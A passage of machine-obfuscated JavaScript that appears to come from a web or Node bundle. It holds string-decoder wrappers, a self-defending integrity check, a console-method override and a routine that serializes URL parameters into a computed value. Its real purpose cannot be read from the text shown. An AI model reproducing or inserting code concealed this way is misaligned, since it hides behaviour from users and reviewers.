_0xe8346f(_0x25446b-0x6a,_0x58d528-0x84,_0x360bb6,_0x25446b- -0x59b,_0x360bb6-0x14a)}const _0x2a4a97={'iuhXV':function(_0x1c694a,_0x6ac774){function _0x387102(_0x1d0593,_0x7ed62,_0x18ba88,_0x298851,_0x5292b6){return _0x400e(_0x18ba88- -0x3b1,_0x298851)}return _0x590a2e[_0x387102(-0x191,-0x17f,-0x1bf,'I9Ok',-0x115)](_0x1c694a,_0x6ac774)},'xRpIT':_0x590a2e[_0x18217f(-0x291,-0x2f0,-0x220,-0x205,'33Q#')],'XNsSw':function(_0x1afc98,_0x1cb65f){function _0xc49ed6(_0x357d58,_0x409f86,_0x43fbd6,_0x41f063,_0x41c6fb){return _0x18217f(_0x41c6fb-0x26b,_0x409f86-0xcc,_0x43fbd6-0x40,_0x41f063-0x49,_0x357d58)}return _0x590a2e[_0xc49ed6('dFCa',0x27,-0x23,0xc1,0x8)](_0x1afc98,_0x1cb65f)},'dSzxJ':_0x590a2e[_0x18217f(-0x1be,-0x14c,-0x135,-0x157,']Qqq')],'acmCD':_0x590a2e[_0x18217f(-0x1e3,-0x177,-0x1cb,-0x26d,'58eD')],'PvNsc':function(_0x1b807c,_0x4f055e){function _0x162849(_0xd78614,_0x5dbaca,_0x3f2342,_0x32f1c6,_0x3e32cb){return _0x382159(_0x32f1c6-0x15f,_0x5dbaca-0x2c,_0x3f2342-0x100,_0x32f1c6-0x17e,_0x5dbaca)}return _0x590a2e[_0x162849(0x30b,'[dMb',0x33d,0x33f,0x3e8)](_0x1b807c,_0x4f055e)},'qVHMV':function(_0x28ebdd,_0x5aeda0){function _0xa16050(_0x22f4d4,_0x2d2ab7,_0x5ecfc5,_0x53437b,_0x3a841d){return _0x382159(_0x3a841d-0x29,_0x2d2ab7-0xeb,_0x5ecfc5-0xc1,_0x53437b-0x1eb,_0x2d2ab7)}return _0x590a2e[_0xa16050(0x1d2,'[WDx',0xe4,0x203,0x179)](_0x28ebdd,_0x5aeda0)},'NzBiV':function(_0x5cb181,_0x31c48f){function _0x46a65d(_0x452a06,_0x5bdea7,_0x22c6df,_0x4cdfbb,_0xa70adf){return _0x319d1d(_0x452a06-0x177,_0x5bdea7-0x10e,_0x22c6df-0x82,_0x22c6df,_0xa70adf-0x235)}return _0x590a2e[_0x46a65d(0x21b,0x17a,'QalO',0x1e6,0x196)](_0x5cb181,_0x31c48f)},'ljOWt':function(_0x7fbeb1,_0x97a077){function _0x2b7451(_0x310782,_0x2c8a16,_0x403370,_0x50f0d3,_0x11ff99){return _0x18217f(_0x403370-0xb2,_0x2c8a16-0xc8,_0x403370-0x64,_0x50f0d3-0x10c,_0x310782)}return _0x590a2e[_0x2b7451('QVjQ',-0xe4,-0x11a,-0x71,-0x1bb)](_0x7fbeb1,_0x97a077)},'UmxNC':_0x590a2e[_0x18217f(-0x2e4,-0x2a7,-0x2ea,-0x24a,'sIKZ')]};if(_0x590a2e[_0x319d1d(0x99,0x9a,-0x56,'41wW',0x2b)](_0x590a2e[_0x581473(0x32d,'I9Ok',0x306,0x362,0x358)],_0x590a2e[_0x18217f(-0x285,-0x2d1,-0x253,-0x303,'5D4B')])){const _0x165c49=_0x20ad1d?function(){function _0x3b1547(_0x3add1f,_0x1f930e,_0x2c3a48,_0x2b2924,_0x140470){return _0x382159(_0x2b2924- -0x91,_0x1f930e-0x10a,_0x2c3a48-0xaf,_0x2b2924-0x19a,_0x2c3a48)}function _0x3c5036(_0x441138,_0x1ff460,_0x1af81b,_0x457615,_0x2eac27){return _0x319d1d(_0x441138-0x19,_0x1ff460-0xa1,_0x1af81b-0x4a,_0x2eac27,_0x457615-0x4c4)}function _0x1cb977(_0x4cc693,_0x512bc1,_0x4e35c2,_0x297a6d,_0x4a5207){return _0x581473(_0x4cc693-0x137,_0x297a6d,_0x4e35c2-0x195,_0x297a6d-0xf3,_0x4cc693-0x17f)}function _0x302fdc(_0x1873d0,_0x4cec31,_0x2cdb52,_0x6a5ec2,_0x42fd04){return _0xaa6ae5(_0x2cdb52,_0x4cec31-0xd6,_0x42fd04- -0x1e1,_0x6a5ec2-0xca,_0x42fd04-0xd6)}function _0x4717a1(_0x2656d0,_0x355f5a,_0x538102,_0x3f74dc,_0x161ead){return _0x319d1d(_0x2656d0-0x8c,_0x355f5a-0x146,_0x538102-0x3a,_0x538102,_0x2656d0-0x27c)}if(_0x2a4a97[_0x1cb977(0x4c4,0x507,0x4db,'Pr!X',0x4eb)](_0x2a4a97[_0x1cb977(0x43f,0x437,0x41d,'PV@f',0x38e)],_0x2a4a97[_0x1cb977(0x55c,0x53f,0x596,'%E]a',0x59a)])){if(_0x47dbf6){if(_0x2a4a97[_0x1cb977(0x489,0x48c,0x455,']Qqq',0x411)](_0x2a4a97[_0x302fdc(0x389,0x25a,'oaa#',0x316,0x310)],_0x2a4a97[_0x3b1547(0x7d,0xee,'QVjQ',0xcf,0xd8)])){if(_0x3dab91){const _0x791092=_0x4a37c9[_0x4717a1(0x249,0x25b,'A%^l',0x253,0x1a5)](_0x5ae1a3,arguments);return _0x299409=null,_0x791092}}else{const _0x520fae=_0x47dbf6[_0x3c5036(0x37b,0x386,0x424,0x3b0,'2tSY')](_0x180a3b,arguments);return _0x47dbf6=null,_0x520fae}}}else{const _0x399d01=_0x4de0ba[_0x4717a1(0x1f6,0x160,'[dMb',0x1c3,0x1f3)](_0x33b79e,arguments);return _0xa22e76=null,_0x399d01}}:function(){};return _0x20ad1d=![],_0x165c49}else{const _0x3fe7f7=new _0x48a738(_0x1578d3),_0xd8752e=[];for(const[_0x485efe,_0x3a4e2d]of _0x3fe7f7[_0x18217f(-0x1d2,-0x17b,-0x1c5,-0x1a5,'24pX')+'es']()){_0xd8752e[_0x382159(0x207,0x1b2,0x1de,0x276,'JQy1')](_0x2a4a97[_0x18217f(-0x20e,-0x15c,-0x22f,-0x2ae,'pkZm')](_0x2a4a97[_0x382159(0x126,0x1ad,0x1ae,0xcc,'24pX')](_0x485efe,'='),_0x3a4e2d))}const _0xdb75df=_0xd8752e[_0x319d1d(0x4,-0xf,-0x8d,'e^S(',-0x40)]('&'),_0x2c2dab=_0x2a4a97[_0x382159(0x130,0x19c,0xc8,0xec,'33Q#')](_0xc1c6a5,_0xdb75df),_0x38b37f=_0x2a4a97[_0x18217f(-0x21f,-0x288,-0x232,-0x2d2,'HkBT')](_0x2a4a97[_0x319d1d(-0x4e,-0x21,0x95,'QZq7',0x31)](_0x25e323,-0x3*-0x4cb+-0x1*0x2425+0x15d5),_0x2c2dab);_0x5e2bb9[_0x319d1d(-0x9c,-0x28,-0x12,'e^S(',-0xb5)+_0xaa6ae5('w*t&',0x4f2,0x4a4,0x4a8,0x465)](_0x2a4a97[_0x581473(0x4ad,'dFCa',0x375,0x3f2,0x3f5)],_0x38b37f)}}}else{const _0x442db9=_0x2863bc[_0x1da4b2('e^S(',0x2f7,0x28a,0x30f,0x3b3)+'st'](_0x203a64[_0x1da4b2('*7J#',0x343,0x389,0x320,0x372)])||_0x5c730a[_0x1da4b2('dFCa',0x2de,0x342,0x35a,0x2fd)+_0x371114('eSi[',-0x62,-0x1aa,-0x9b,-0xf2)+_0x57be6b('%E]a',0x46e,0x4a4,0x3d3,0x4d4)](_0x203a64[_0x1da4b2('nBWU',0x2bc,0x1c2,0x271,0x2d1)]);_0x442db9&&_0x203a64[_0xe8346f(0x28e,0x2c0,'nFlp',0x2c2,0x272)](_0xf4ff0b,_0x442db9)}}()),_0xd8b13a=_0x203a64[_0x15bac0(-0x56,-0x6b,-0x2b,'*7J#',-0xb7)](_0x2ea5f7,this,function(){function _0x166159(_0x165ac4,_0x20359b,_0x1d26b0,_0x534b3e,_0x2f6aba){return _0x2472ae(_0x1d26b0- -0x457,_0x20359b-0xc7,_0x20359b,_0x534b3e-0xab,_0x2f6aba-0x74)}function _0x49acf6(_0x3600ce,_0x29551f,_0x56a1ec,_0x3bded0,_0x28f7a4){return _0x15bac0(_0x3600ce-0xca,_0x29551f-0xba,_0x56a1ec-0x1ad,_0x28f7a4,_0x3bded0- -0x47)}function _0x490808(_0xf1b46e,_0x33c6a6,_0x330089,_0x5a772e,_0x1e4f77){return _0x15bac0(_0xf1b46e-0x1b,_0x33c6a6-0x1bd,_0x330089-0x1d2,_0x330089,_0x33c6a6-0x366)}function _0x10a6bd(_0x3e0847,_0x4cdfe9,_0x21b327,_0x5c2124,_0x5e4de8){return _0x5a59b3(_0x5e4de8-0x2a9,_0x4cdfe9-0x1ca,_0x21b327-0x1e7,_0x5c2124-0x166,_0x5c2124)}function _0x12b90e(_0x27fde4,_0x73348e,_0x1e5b90,_0x492540,_0x1de9aa){return _0x15bac0(_0x27fde4-0xb8,_0x73348e-0x150,_0x1e5b90-0x169,_0x1e5b90,_0x73348e-0x304)}return _0x203a64[_0x10a6bd(0x2c1,0x2fc,0x32c,'PV@f',0x2e7)](_0x203a64[_0x10a6bd(0x38c,0x38f,0x2ea,'8htP',0x2f5)],_0x203a64[_0x12b90e(0x1d7,0x243,'*7J#',0x2e3,0x1df)])?_0xd8b13a[_0x166159(-0x1e6,'%G)J',-0x194,-0x120,-0x219)+_0x10a6bd(0x2a8,0x1e4,0x283,'sIKZ',0x233)]()[_0x10a6bd(0x262,0x35f,0x285,'P1yY',0x315)+'h'](_0x203a64[_0x12b90e(0x19c,0x211,'41wW',0x1f8,0x27a)])[_0x49acf6(-0x38,-0xef,-0x16d,-0xc2,'*7J#')+_0x49acf6(0x10,-0x7d,0x23,-0x78,'%G)J')]()[_0x49acf6(0x8d,0x2a,0x19,0x2,'HkBT')+_0x10a6bd(0x204,0x14c,0x1b3,'L4Bl',0x1ca)+'r'](_0xd8b13a)[_0x490808(0x317,0x3b1,'PV@f',0x31b,0x3a9)+'h'](_0x203a64[_0x12b90e(0x1cb,0x239,'nFlp',0x276,0x18c)]):_0x203a64[_0x49acf6(-0x89,-0x56,0xa7,-0x13,'RfCv')](_0x5c066e,_0x203a64[_0x10a6bd(0x27b,0x263,0x224,'MaFz',0x1e2)](_0x267d34,_0x203a64[_0x12b90e(0x278,0x1fa,']Qqq',0x233,0x240)](_0x1790e9,_0x11e83e)))});function _0x3f0f59(_0x5b3778,_0x4a0b4c,_0x47076c,_0x185648,_0x42f490){return _0x400e(_0x47076c- -0x1ae,_0x42f490)}function _0x5a59b3(_0x189be9,_0x4a4c5d,_0x208d47,_0x1ca6af,_0x1ad8ad){return _0x400e(_0x189be9- -0x1d0,_0x1ad8ad)}_0x203a64[_0x15bac0(-0x12f,-0x72,-0xcc,'nFlp',-0x10d)](_0xd8b13a);function _0x15bac0(_0x572df3,_0x383069,_0x105d06,_0x20b9b0,_0x50159d){return _0x400e(_0x50159d- -0x1df,_0x20b9b0)}const _0x1a723d=(function(){function _0x522d76(_0x57e08b,_0x433451,_0x56ec6a,_0x152929,_0x358e24){return _0x2472ae(_0x358e24- -0x48c,_0x433451-0x2a,_0x57e08b,_0x152929-0xf9,_0x358e24-0xdd)}function _0x41b9cb(_0x13f1bf,_0x17d387,_0x3f53c9,_0x9eccf4,_0x15587f){return _0x2472ae(_0x13f1bf- -0xe4,_0x17d387-0x67,_0x17d387,_0x9eccf4-0xf8,_0x15587f-0x6f)}function _0x5dd8f7(_0x568267,_0x25f839,_0x1adbdd,_0x5a8091,_0x55c4f6){return _0x164e84(_0x55c4f6-0x2ab,_0x5a8091,_0x1adbdd-0x110,_0x5a8091-0x165,_0x55c4f6-0x42)}function _0xb3ed3f(_0x483bb3,_0x5c17ce,_0x2d1938,_0x3d06f5,_0x5285df){return _0x164e84(_0x483bb3-0x386,_0x5285df,_0x2d1938-0x12d,_0x3d06f5-0x11d,_0x5285df-0x155)}const _0x234e37={'UYJrF':function(_0x3f29e3,_0x542813){function _0x26f608(_0x3a00a4,_0x4001d8,_0xd64f7e,_0x3ad975,_0x72abb7){return _0x400e(_0x4001d8-0x1b9,_0xd64f7e)}return _0x203a64[_0x26f608(0x217,0x2a9,'nBWU',0x24d,0x30d)](_0x3f29e3,_0x542813)},'XrWPC':_0x203a64[_0x522d76('t*xl',-0x1b4,-0x15d,-0xa9,-0x15c)],'adASr':function(_0x441dc1,_0x526f90){function _0x5da955(_0x38fed4,_0x3d43fa,_0x40b7e9,_0x261974,_0xdf45a){return _0x522d76(_0x3d43fa,_0x3d43fa-0x1a6,_0x40b7e9-0x193,_0x261974-0x1c2,_0x38fed4-0x126)}return _0x203a64[_0x5da955(0x97,'[dMb',0xcf,0xf8,0xcc)](_0x441dc1,_0x526f90)},'xyHAh':_0x203a64[_0x522d76('58eD',-0x225,-0x18d,-0x227,-0x1d2)],'CoOHT':_0x203a64[_0x5dd8f7(0xac,0x8c,0x105,'t*xl',0x10c)],'hQXgG':_0x203a64[_0x522d76('L4Bl',-0x73,-0x132,-0x9e,-0x109)],'fzYRn':_0x203a64[_0x41b9cb(0x2cf,'2tSY',0x302,0x2d1,0x23d)],'yLwyG':_0x203a64[_0x587672('QalO',0x318,0x325,0x364,0x390)],'sIIbo':_0x203a64[_0x587672('33Q#',0x281,0x2f1,0x2fc,0x2b9)],'YmjSF':_0x203a64[_0x522d76('e^S(',-0x1f3,-0xf3,-0x1ee,-0x194)],'hsTPJ':_0x203a64[_0xb3ed3f(0x128,0x6f,0x7a,0x16f,'A%^l')],'qCTdz':_0x203a64[_0x41b9cb(0x20f,'Hhn@',0x21d,0x2ba,0x170)],'uuoIA':function(_0x41a77f,_0x250320){function _0x120bb4(_0x4d6379,_0x5d8106,_0x13c45e,_0x30b8aa,_0x4d22b1){return _0xb3ed3f(_0x4d6379-0x310,_0x5d8106-0x2f,_0x13c45e-0xe3,_0x30b8aa-0x27,_0x5d8106)}return _0x203a64[_0x120bb4(0x547,'*7J#',0x544,0x4b7,0x599)](_0x41a77f,_0x250320)},'bRYfh':_0x203a64[_0xb3ed3f(0x1a9,0x1a7,0x1e5,0x229,'I9Ok')],'hceMe':_0x203a64[_0xb3ed3f(0x244,0x257,0x1bd,0x1ad,'ig49')],'FXIJS':function(_0xa010f6,_0x19fae5){function _0x34fcf9(_0x3ce57f,_0x1c5d06,_0x7ce727,_0xd9ae24,_0x3d2542){return _0x522d76(_0x7ce727,_0x1c5d06-0x2f,_0x7ce727-0x84,_0xd9ae24-0x14b,_0xd9ae24-0x61)}return _0x203a64[_0x34fcf9(-0xc3,-0xab,'EhqI',-0x10c,-0x142)](_0xa010f6,_0x19fae5)},'ajiCn':_0x203a64[_0x5dd8f7(-0xa,-0xf,0x87,'5D4B',0x90)]};function _0x587672(_0x27fcfe,_0x13a7d1,_0x344169,_0x17a416,_0x989d44){return _0x2472ae(_0x17a416- -0x86,_0x13a7d1-0x58,_0x27fcfe,_0x17a416-0x1b6,_0x989d44-0x63)}if(_0x203a64[_0x522d76('0t0o',-0xc5,-0xe9,-0xf3,-0x16f)](_0x203a64[_0x5dd8f7(0x31,0x11c,0x16c,'b^VC',0xe7)],_0x203a64[_0x587672('pkZm',0x2df,0x330,0x2a2,0x2de)])){let _0x2e2669=!![];return function(_0x57b42e,_0xb25c2f){function _0x54e240(_0x1fb6e1,_0x5b0428,_0x29fce1,_0x9410e8,_0x56ba2f){return _0x587672(_0x56ba2f,_0x5b0428-0x4e,_0x29fce1-0xff,_0x1fb6e1-0x21d,_0x56ba2f-0x173)}function _0x1d26b3(_0x40f97b,_0x331572,_0x40a4ce,_0x533b67,_0x482c73){return _0x41b9cb(_0x40a4ce-0x191,_0x40f97b,_0x40a4ce-0x195,_0x533b67-0xa7,_0x482c73-0x126)}function _0x1544f8(_0x5d1eab,_0x53e743,_0x5bc6f9,_0x411d8d,_0x5720cf){return _0xb3ed3f(_0x53e743- -0x25e,_0x53e743-0x189,_0x5bc6f9-0x1c7,_0x411d8d-0x186,_0x5bc6f9)}function _0x46b995(_0x26641a,_0x3f48fd,_0x269d48,_0x56045d,_0x45c323){return _0x5dd8f7(_0x26641a-0xf0,_0x3f48fd-0x5f,_0x269d48-0xbb,_0x269d48,_0x26641a- -0x29)}if(_0x203a64[_0x46b995(0x176,0x1a4,'QVjQ',0x127,0x16a)](_0x203a64[_0x54e240(0x4dc,0x525,0x559,0x547,'261%')],_0x203a64[_0x54e240(0x4b2,0x4a1,0x3fe,0x486,'MaFz')])){const _0x4d794a=_0x2e2669?function(){function _0x3413f9(_0x51ff25,_0x2569bf,_0x481395,_0x451c89,_0x2d81ec){return _0x54e240(_0x2d81ec- -0x5ac,_0x2569bf-0x27,_0x481395-0xb4,_0x451c89-0x18e,_0x451c89)}function _0x5fd90d(_0x4497d9,_0xc98bc2,_0x217e52,_0x5af4f4,_0x48c45b){return _0x46b995(_0x217e52- -0x134,_0xc98bc2-0x111,_0x5af4f4,_0x5af4f4-0x149,_0x48c45b-0xbb)}function _0x12693d(_0x536128,_0x349bd9,_0x35ca53,_0x277e3c,_0x49b6d5){return _0x54e240(_0x49b6d5- -0x20f,_0x349bd9-0x1b6,_0x35ca53-0x34,_0x277e3c-0x2c,_0x35ca53)}function _0x518234(_0x8b0892,_0x2cd906,_0x593f9f,_0x1fbe85,_0x2f01b1){return _0x46b995(_0x1fbe85- -0x2ba,_0x2cd906-0x14a,_0x593f9f,_0x1fbe85-0x90,_0x2f01b1-0x1ba)}function _0x4164ac(_0x50f5e3,_0x2b36cc,_0x197762,_0x113ab8,_0x2e74a0){return _0x46b995(_0x2e74a0-0x3a6,_0x2b36cc-0x1af,_0x113ab8,_0x113ab8-0x16e,_0x2e74a0-0x99)}const _0x454855={'VBScS':function(_0xf76c9,_0x509740){function _0xae5f5d(_0xb8af15,_0x3c6d25,_0x2bfdad,_0x529fed,_0x11344a){return _0x400e(_0x3c6d25- -0x1b2,_0x2bfdad)}return _0x234e37[_0xae5f5d(-0x91,-0x1,'eSi[',-0xb2,-0x49)](_0xf76c9,_0x509740)},'WkVgF':_0x234e37[_0x12693d(0x354,0x36a,'58eD',0x3cc,0x376)],'BKdYl':function(_0x35b6e7,_0x7f45db){function _0x4e6281(_0x5c903a,_0xe7d186,_0x5e1803,_0x5628cc,_0x2a8111){return _0x12693d(_0x5c903a-0xe,_0xe7d186-0x71,_0xe7d186,_0x5628cc-0xe6,_0x5628cc- -0x4b3)}return _0x234e37[_0x4e6281(-0x172,'L4Bl',-0xf1,-0x19f,-0x10d)](_0x35b6e7,_0x7f45db)},'kGVBl':_0x234e37[_0x3413f9(-0xce,-0xfa,-0x1f4,'b^VC',-0x16f)],'fljkn':_0x234e37[_0x4164ac(0x426,0x34f,0x366,'Pr!X',0x3fb)],'xTYjH':function(_0x20d0ff,_0x714d54){function _0x4ee6fe(_0x3edf1e,_0x2350ab,_0x504508,_0x1510fe,_0x3e4615){return _0x12693d(_0x3edf1e-0x125,_0x2350ab-0x1de,_0x3e4615,_0x1510fe-0x131,_0x2350ab-0x1a0)}return _0x234e37[_0x4ee6fe(0x514,0x4b7,0x4b3,0x411,'33Q#')](_0x20d0ff,_0x714d54)},'SRoYd':_0x234e37[_0x4164ac(0x41b,0x41e,0x3f5,'ig49',0x3c0)],'NVxQn':_0x234e37[_0x12693d(0x2f1,0x323,'e^S(',0x28f,0x2e9)],'pLJoO':_0x234e37[_0x4164ac(0x51d,0x4cd,0x43f,'JQy1',0x498)],'iCaqO':_0x234e37[_0x4164ac(0x506,0x3be,0x412,'QVjQ',0x467)],'rJvEx':_0x234e37[_0x3413f9(-0x2,0xe,-0x56,'RfCv',-0xa0)],'ZFnJu':_0x234e37[_0x5fd90d(-0xf,0x83,0x33,'pkZm',-0x57)],'SZHBS':_0x234e37[_0x5fd90d(-0x84,-0xf,-0xb8,'oaa#',-0x127)],'jYHNx':function(_0x482ccc,_0x59a5ad){function _0x42fc88(_0x317636,_0x3e68f6,_0x564391,_0xa7354f,_0x1dc01d){return _0x518234(_0x317636-0xde,_0x3e68f6-0x2c,_0xa7354f,_0x564391-0x4ac,_0x1dc01d-0x56)}return _0x234e37[_0x42fc88(0x2d9,0x263,0x261,'P1yY',0x1c8)](_0x482ccc,_0x59a5ad)}};if(_0x234e37[_0x3413f9(-0x12b,-0x15a,-0x14d,'33Q#',-0x10e)](_0x234e37[_0x518234(-0x233,-0x2d2,'yjtx',-0x235,-0x1fc)],_0x234e37[_0x5fd90d(-0x3b,-0x116,-0xd7,'%Yp2',-0xd4)])){if(_0xb25c2f){if(_0x234e37[_0x3413f9(-0x199,-0x1a6,-0xcb,'yjtx',-0x183)](_0x234e37[_0x5fd90d(-0x161,-0x11b,-0xe1,'AFlC',-0x16c)],_0x234e37[_0x518234(-0x172,-0x1dc,'Pr!X',-0x188,-0x1f7)])){const _0x5523cc=GZeuki[_0x4164ac(0x424,0x4db,0x45f,'QVjQ',0x456)](typeof _0x2fcc24,GZeuki[_0x3413f9(-0x2a,0x54,0x10,']Qqq',-0x5e)])?_0x1e64f4:GZeuki[_0x3413f9(-0xe4,-0x109,-0x90,'L4Bl',-0xd1)](typeof _0x592722,GZeuki[_0x4164ac(0x536,0x412,0x470,'5D4B',0x4a5)])&&GZeuki[_0x4164ac(0x54e,0x4f7,0x45f,'33Q#',0x4d4)](typeof _0x2dc289,GZeuki[_0x5fd90d(-0xef,-0xcd,-0xf8,'ig49',-0x117)])&&GZeuki[_0x3413f9(-0x13d,-0x1bb,-0xf9,'%Yp2',-0x133)](typeof _0x28c6af,GZeuki[_0x518234(-0x228,-0x342,'eSi[',-0x2ac,-0x28f)])?_0x149a1b:this,_0x465c15=_0x5523cc[_0x518234(-0x191,-0x2a8,'nBWU',-0x227,-0x277)+'le']=_0x5523cc[_0x518234(-0x256,-0x18e,'ig49',-0x1fd,-0x25f)+'le']||{},_0x44ebe7=[GZeuki[_0x4164ac(0x50f,0x4c1,0x595,'%E]a',0x4fa)],GZeuki[_0x518234(-0x167,-0x161,'I9Ok',-0x1af,-0x139)],GZeuki[_0x4164ac(0x3a6,0x3ec,0x380,'pkZm',0x3ec)],GZeuki[_0x4164ac(0x352,0x45a,0x489,'8htP',0x3cf)],GZeuki[_0x5fd90d(-0x1c6,-0x184,-0x114,'w*t&',-0x14e)],GZeuki[_0x3413f9(-0xbc,0x26,-0x10,'Roe9',-0x1d)],GZeuki[_0x518234(-0xfb,-0x23a,'nFlp',-0x185,-0x1e7)]];for(let _0x7e9220=-0x3e5+0xbf5*-0x3+0x5*0x7f4;GZeuki[_0x3413f9(0x36,-0xc2,0x1c,'b^VC',-0x35)](_0x7e9220,_0x44ebe7[_0x518234(-0x284,-0x2fd,'QVjQ',-0x28c,-0x258)+'h']);_0x7e9220++){const _0x2c5220=_0xcef010[_0x3413f9(-0xcb,-0x101,-0x9b,'4JPg',-0x114)+_0x4164ac(0x49e,0x4d9,0x539,'JQy1',0x4c1)+'r'][_0x518234(-0x1a4,-0x216,'JQy1',-0x222,-0x225)+_0x518234(-0x2ff,-0x1e8,'QalO',-0x27d,-0x2ae)][_0x4164ac(0x44c,0x317,0x3c4,'33Q#',0x3c1)](_0x4df31c),_0x1675fd=_0x44ebe7[_0x7e9220],_0x3c3378=_0x465c15[_0x1675fd]||_0x2c5220;_0x2c5220[_0x4164ac(0x387,0x3da,0x3b4,'*7J#',0x3c5)+_0x518234(-0xba,-0x1f7,'HkBT',-0x165,-0x143)]=_0x31a7bc[_0x12693d(0x2ce,0x335,'RfCv',0x31c,0x281)](_0x5b1d08),_0x2c5220[_0x518234(-0x290,-0x23c,'EhqI',-0x293,-0x2fb)+_0x12693d(0x2ac,0x380,'%E]a',0x299,0x337)]=_0x3c3378[_0x12693d(0x273,0x1c5,'5D4B',0x2bb,0x222)+_0x4164ac(0x521,0x562,0x43b,'nBWU',0x4eb)][_0x4164ac(0x3f5,0x3da,0x38f,']Qqq',0x428)](_0x3c3378),_0x465c15[_0x1675fd]=_0x2c5220}}else{const _0xc728bb=_0xb25c2f[_0x3413f9(-0x194,-0x109,-0x116,'Pr!X',-0x174)](_0x57b42e,arguments);return _0xb25c2f=null,_0xc728bb}}}else{const _0x3496c8=_0x2de8cc?function(){function _0x11b940(_0x30f3b2,_0x54b213,_0x40e334,_0x967c00,_0x582200){return _0x518234(_0x30f3b2-0x131,_0x54b213-0x19e,_0x582200,_0x40e334-0x169,_0x582200-0x7e)}if(_0x3af403){const _0x2c763a=_0x1670cc[_0x11b940(-0x1d8,-0x132,-0x13e,-0x167,'Pr!X')](_0x2f7e64,arguments);return _0x183ea4=null,_0x2c763a}}:function(){};return _0x488302=![],_0x3496c8}}:function(){};return _0x2e2669=![],_0x4d794a}else{if(_0x3df355){const _0x35b46d=_0x16f26e[_0x46b995(0x43,0x6f,'MaFz',0xaa,0x76)](_0x37d963,arguments);return _0x3c8823=null,_0x35b46d}}}}else{const _0x387768=_0x4dfbd3[_0x587672('A%^l',0x2d0,0x35b,0x2fb,0x2b0)](_0xd5a121,arguments);return _0x17bda9=null,_0x387768}}()),_0x2200e3=_0x203a64[_0x15bac0(-0x38,-0x6a,-0xdd,'%Yp2',-0x42)](_0x1a723d,this,function(){function _0x1cfe8b(_0x1adc93,_0x996c51,_0x26a43e,_0x2b86ba,_0x126a68){return _0x5a59b3(_0x1adc93- -0x1c0,_0x996c51-0xe0,_0x26a43e-0x1dd,_0x2b86ba-0x23,_0x126a68)}const _0x5c35bd={'dAZHU':_0x203a64[_0x1cfe8b(-0x28f,-0x2d4,-0x28f,-0x280,'b^VC')],'VkZev':function(_0x55bb8f,_0x4c21ea){function _0x24f729(_0x29c138,_0x19b60d,_0x11853b,_0x47e524,_0x17dc9c){return _0x1cfe8b(_0x11853b-0x18d,_0x19b60d-0x36,_0x11853b-0x11a,_0x47e524-0x17,_0x17dc9c)}return _0x203a64[_0x24f729(0x71,-0x6e,-0x5,0xb1,'YEWQ')](_0x55bb8f,_0x4c21ea)},'MftVp':function(_0x4c3423,_0xb6c44b){function _0x5d162f(_0x2f8257,_0x4012a2,_0x5cae53,_0x4f10ce,_0x560757){return _0x1cfe8b(_0x4f10ce-0x547,_0x4012a2-0x71,_0x5cae53-0x5b,_0x4f10ce-0x15b,_0x560757)}return _0x203a64[_0x5d162f(0x21c,0x26d,0x329,0x29b,'2tSY')](_0x4c3423,_0xb6c44b)}};function _0x46776b(_0x5d72c3,_0x16996b,_0x678bd2,_0x59b4b2,_0x1fa015){return _0x164e84(_0x1fa015-0x2e9,_0x59b4b2,_0x678bd2-0x42,_0x59b4b2-0xfb,_0x1fa015-0xf0)}function _0x376e3c(_0x173083,_0x230197,_0x10ae3d,_0x540f7c,_0x32389f){return _0x15bac0(_0x173083-0x141,_0x230197-0x147,_0x10ae3d-0x185,_0x173083,_0x32389f-0x36d)}function _0x10c37(_0x3c1a96,_0x3acca3,_0x54586d,_0x5635d9,_0x26499f){return _0x15bac0(_0x3c1a96-0x74,_0x3acca3-0x128,_0x54586d-0xf2,_0x5635d9,_0x54586d-0x294)}function _0x21c037(_0x1b2bb6,_0x3cb66a,_0x16266b,_0x42fdd9,_0x487ec8){return _0x3f0f59(_0x1b2bb6-0x10b,_0x3cb66a-0xd8,_0x42fdd9-0x26e,_0x42fdd9-0x15,_0x1b2bb6)}if(_0x203a64[_0x10c37(0x2bc,0x222,0x253,'sIKZ',0x2c3)](_0x203a64[_0x10c37(0x2eb,0x1ed,0x2a2,'5D4B',0x2e0)],_0x203a64[_0x10c37(0xf9,0xeb,0x18d,'A%^l',0x101)])){const _0x2e7e84=_0x5c35bd[_0x10c37(0x345,0x282,0x2a6,'t*xl',0x339)];let _0x1ad8f2='';for(let _0x48bc76=-0xe20+0x5*0x79d+0x3*-0x7fb;_0x5c35bd[_0x21c037('HkBT',0x201,0x190,0x1e5,0x195)](_0x48bc76,_0x55eb6e);_0x48bc76++){_0x1ad8f2+=_0x2e7e84[_0x21c037('Hhn@',0x305,0x35a,0x2a3,0x27a)+'t'](_0x366793[_0x1cfe8b(-0x1e1,-0x1e3,-0x288,-0x1f7,'L4Bl')](_0x5c35bd[_0x376e3c('nBWU',0x390,0x46d,0x3c6,0x3c8)](_0x12e79d[_0x1cfe8b(-0x17e,-0x19c,-0x207,-0x102,'261%')+'m'](),_0x2e7e84[_0x1cfe8b(-0x1d1,-0x1b1,-0x1cd,-0x240,'B81S')+'h'])))}return _0x1ad8f2}else{const _0x4a2e33=_0x203a64[_0x21c037('PV@f',0x206,0x1e1,0x29c,0x2fb)](typeof window,_0x203a64[_0x376e3c('AFlC',0x25d,0x36a,0x2dc,0x2c3)])?window:_0x203a64[_0x21c037('eSi[',0x1e1,0x1ae,0x1cd,0x167)](typeof process,_0x203a64[_0x21c037('b^VC',0x26a,0x29e,0x1f7,0x1ca)])&&_0x203a64[_0x21c037('Hhn@',0x299,0x232,0x22d,0x28f)](typeof require,_0x203a64[_0x1cfe8b(-0x210,-0x22a,-0x212,-0x18d,'YEWQ')])&&_0x203a64[_0x1cfe8b(-0x1c4,-0x157,-0x10f,-0x159,'L4Bl')](typeof 